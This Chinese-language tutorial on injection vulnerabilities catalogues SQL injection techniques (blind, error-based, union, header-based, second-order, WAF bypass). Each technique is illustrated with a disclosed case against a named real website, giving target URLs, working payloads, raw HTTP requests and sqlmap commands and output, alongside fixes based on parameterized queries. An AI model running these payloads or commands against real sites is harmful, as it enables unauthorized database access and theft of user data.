# 注入

将不受信任的数据作为命令或查询的一部分发送到解析器时，会产生诸如SQL注入、NoSQL注入、OS注入和LDAP注入的注入缺陷。攻击者的恶意数据可以诱使解析器在没有适当授权的情况下执行非预期命令或访问数据。

易受攻击的脆弱点：

1. 用户提供的数据没有经过应用程序的验证和过滤。
2. 动态查询或非参数化的调用，在没有上下文感知转义的情况下，被用于解释器。
3. 在ORM搜索参数中使用了恶意数据，这样搜索包含敏感或未授权的数据。
4. 恶意数据直接被使用或连接，诸如SQL语句或命令在动态诸如SQL语句或命令在动态查询语句、命令或存储过程中包含结构和恶意数据

**攻击案例：**

## SQL 注入

### 时间盲注

**风险描述**：当应用程序将用户输入的内容，拼接到SQL语句中，一起提交给数据库执行时，就会产生SQL注入威胁。

**风险分析**：攻击者利用目标网站的某个页面缺少对用户传递参数控制或者控制的不够好的情况下的该漏洞，能达到获取、修改、删除数据，甚至控制数据库服务器、Web服务器的目的。

**风险案例**：迅雷一处时间盲注

POST包：



漏洞参数：devicename\devicetype\pc

漏洞证明：



**修复方案：**使用预处理执行SQL语句，对所有传入SQL语句中的变量，做绑定。这样，用户拼接进来的变量，无论内容是什么，都会被当做替代符号“?”所替代的值，数据库也不会把恶意用户拼接进来的数据，当做部分SQL语句去解析。

### 宽字节注入

**风险案例：同花顺某系统宽字节注入**

**漏洞地址：登录框的密码处**



利用 %df’进行报错注入：



PS：网上公开的一个练习环境 http://103.238.227.13:10083/index.php?id=1

### 错误注入

**案列分析：完美世界某站SQL报错注入**

**漏洞地址：** <http://query.hex.wanmei.com/card/search?rarties=1,2&rule=1&type=>

利用报错函数：



### Bool型注入

**风险案列：搜房网某分站boolean类型SQL盲注**

**漏洞地址：**<http://shequ.fang.com/i/xiaoquAjax.ashx>

Post类型，在city参数上：

city=bj'andlen(user_name())=7and'aa'='aa&districtID=0&Method=GetAreaList&r=3.1415926



### 联合查询注入

**风险案例：爱卡汽车某分站SQL注入(支持联合查询)**

漏洞地址：

<http://price.xcar.com.cn/serise8/city9999-1-1.htm?pop=open&is_cms=15&mid=11275>

利用sqlmap，如下图：



### 伪静态注入

**风险案例**：华图教育某站伪静态SQL注入

**漏洞分析：**伪静态是一种URL重写的技术，从而达到隐藏传递的参数以及从而达到防止SQL注入的目的，但是如果没有从本质上对SQL注入进行防护，则SQL注入还是存在的。

**漏洞地址**：<http://live.huatu.com/Search/index/fx/index>

可以直接利用Sqlmap对存在注入点的地方进行自动化跑，不过在注入点处需要加上#：

Place: URI  
Parameter: #1*  
 Type: boolean-based blind  
 Title: AND boolean-based blind - WHERE or HAVING clause  
 Payload: http://live.huatu.com:80/Search/index/fx/index') AND 9438=9438 AND  
('XXvg'='XXvg  
 Type: UNION query  
 Title: Generic UNION query (NULL) - 4 columns  
 Payload: http://live.huatu.com:80/Search/index/fx/index') LIMIT 1,1 UNION AL  
L SELECT NULL, CONCAT(0x3a64646a3a,0x6f6a6f57457a6b4a4142,0x3a796e783a), NULL, N  
ULL--  
 Type: AND/OR time-based blind  
 Title: MySQL > 5.0.11 AND time-based blind  
 Payload: http://live.huatu.com:80/Search/index/fx/index') AND SLEEP(5) AND (  
'ayvC'='ayvC  
---  
[16:37:02] [INFO] the back-end DBMS is MySQL  
back-end DBMS: MySQL 5.0.11  
[16:37:02] [WARNING] HTTP error codes detected during testing:  
404 (Not Found) - 1 times  
[16:37:02] [WARNING] cannot properly display Unicode characters inside Windows O  
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi  
ll result in replacement with '?' character. Please, find proper character repre  
sentation inside corresponding output files.  
[16:37:02] [INFO] fetched data logged to text files under 'C:\DOCUME~1\xiaolu\??  
\SQLMAP~1\SQLMAP~1\Bin\output\live.huatu.com'

建议修复：使用预处理执行SQL语句，对所有传入SQL语句中的变量，做绑定。这样，用户拼接进来的变量，无论内容是什么，都会被当做替代符号“?”所替代的值，数据库也不会把恶意用户拼接进来的数据，当做部分SQL语句去解析。

### 二次注入

**风险案例：某HDwiki网站存在二次注入**

漏洞地址：<http://www.shengshizhiyuan.com/index.php?comment-view-30>

漏洞分析：该网站会对用户的输入的一些符号进行转义，但是在存入数据库的时候被还原，如果从数据库中取数据的时候直接进行利用，就造成二次注入。

先正常留言，写入一个playload：123456',(1=sleep(8)),1)#



然后对语句进行举报，正常的举报（举报原因随便填）的时间是：90ms



对含有playload的语句进行举报时间是：8089ms



### Cookie注入

**风险案例：厦门航空某分站cookie注入**

漏洞分析：Web应用程序对Cookie没有任何过滤，且Cookie存入数据库，导致Sql注入。

漏洞地址：<http://shop.xiamenair.com/>

Post包：

GET /cart.aspx HTTP/1.1  
Cookie: ASP.NET_SessionId=yusvid455opdjh45h1h30yjd; ClientID=1*; keys=ClientID  
Referer: http://shop.xiamenair.com/  
Host: shop.xiamenair.com  
Connection: Keep-alive  
Accept-Encoding: gzip,deflate  
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)  
Accept: */*

漏洞证明：



### X-Forwarded-For头注入

**风险案例：新浪某站MySQL注射**

漏洞分析：Web应用程序对Client-ip没有任何过滤，存入数据库，导致Sql注入。

漏洞地址：<http://i.t.cn>

GET / HTTP/1.1  
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36  
X-Forwarded-For: 127.0.0.1' union (select 1 from (select count(*), concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information_schema.character_sets group by x)y) union select '123   
Referer: http://i.t.cn  
Host: i.t.cn  
Connection: Keep-alive  
Accept-Encoding: gzip,deflate  
Accept: */*

漏洞参数：X-Forwarded-For

Playload：127.0.0.1' union (select 1 from (select count(*), concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information schema character_sets group by x)y) union select 123

漏洞证明：



### User-agent 头注入

**风险案例：一汽-大众某站User-Agent存在SQL注入漏洞**

漏洞分析：Web应用程序对User-agent头没有任何过滤，且User-agent存入数据库，导致Sql注入**。**

漏洞地址：<http://uc.audi.cn/>

Post包：

GET /Audi/ HTTP/1.1  
User-Agent: X*  
X-Requested-With: XMLHttpRequest  
Referer: http://uc.audi.cn/  
Cookie: ASP.NET_SessionId=diuo30z1uxbsvbjo44cxvyuh; srcguid=guidvalue=a4877f8cdf414943b75ccae4ca25266d; _smt_uid=56df90ab.34996c9a; BAIDUID=D93C9E2F72CEC3118EB6D563935343A3:FG=1; audicode=1629; audi_caragegame20151204=77d203503ea8420cb3e1d1c76f29609b  
Host: uc.audi.cn  
Connection: Keep-alive  
Accept-Encoding: gzip,deflate  
Accept: */*

利用Sqlmap直接对标记的*跑，

漏洞证明如下：



### Referer 注入

**风险案例一：搜狐焦点一处referer注入（附验证脚本）**

漏洞分析：Web应用程序对Referer头没有任何过滤，且存入数据库，导致Sql注入**。**

漏洞地址：<http://home.focus.cn/decorstuffview/654294.html>

请求头：

GET /decorstuffview/654294.html HTTP/1.1  
Referer: if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/  
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21  
X-Requested-With: XMLHttpRequest  
Host: home.focus.cn  
Connection: Keep-alive  
Accept-Encoding: gzip,deflate  
Accept: */*

判断长度为20：





两者的事件相差5000ms。

利用Python 写一个打印用户账号密码的脚本：



### SQL注入绕过

**风险案例一：某市农商银行主站SQL注入(unicode编码绕过360防护)**

漏洞分析：360对其提交过来的Sql playload进行防护过滤，但是可对其进行unicode编码可绕过。

漏洞地址： [http://**.**.**.**/TextNewsList.aspx?NTID=23](http://**.**.**.**/TextNewsList.aspx?NTID=23) and 1=1



360进行了防护，但是没有过滤。利用字符串unicode 编码即可绕过。

对于Sqlmap 中我们在script 目录下有绕过脚本，里面有charunicode.py,利用它就可绕过：

sqlmap.py -u "http://**.**.**.**/TextNewsList.aspx?NTID=11" --random-agent --tamper charunicodeencode.py --current-user





## LDAP 注入

## ORM 注入

## XML 注入

